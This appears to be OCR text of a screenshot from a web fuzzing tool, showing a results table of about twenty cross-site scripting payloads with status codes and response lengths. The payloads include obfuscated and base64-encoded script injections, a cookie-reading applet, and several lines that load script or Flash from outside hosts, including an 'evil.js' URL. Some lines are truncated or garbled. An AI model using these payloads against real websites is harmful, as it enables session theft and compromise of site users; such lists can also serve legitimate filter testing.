 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
45 ="\x6A\x61\x76\x61\x53\x43\x52\x49\x50\x54\x26\x63\x6F\x6C\x6F\x6E\x3B\x63\x6F\x6E\x6 6\x69\x72\x6D\x26\x6C\... 200 9823
17 <iframe/src="data:text&sol;html;&Tab;base64&NewLine;,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> 200 9743
29 <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4="> 200 9738
32 <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> 200 9738
54 <meta http-equiv="refresh" content="0;url=//goo.gl/nlX0P"> 200 9714
31 <applet code="javascript:confirm(document.cookie);"> 200 9709
60 <math><a xlink:href="//jsfiddle.net/t846h/">click 200 9705
4 <scriptsrc="http://rhainfosec.com/evil.js"> 200 9699
7 <a href="http://www.google.com">Clickme</a> 200 9699
22 <isindex action=data:text/html, type=image> 200 9699
61 <svg><script>alert&#40/1/&#41</script> 200 9694
43 <bodylanguage=vbsonload=alert-1 200 9687
3 <script>confirm(1);</script> 200 9684
30 <object/data=//goo.gl/nlX0P? 200 9684
18 <embed/src=//goo.gl/nlX0P> 200 9682
62 <svg><script>alert&#40 200 9678
44 <command onmouseover 200 9676
0 200 9660
1 <script>alert(1);</script> 200 1118
2 <script>prompt(1);</script> 200 1118
5 <scRiPt>alert(1);</scrIPt> 200 1118
6 <scr<script>ipt>alert(1)</scr<script>ipt> 200 1118
Request Response
Raw Params Headers Hex
诚殷网络论坛
DOOR.ORG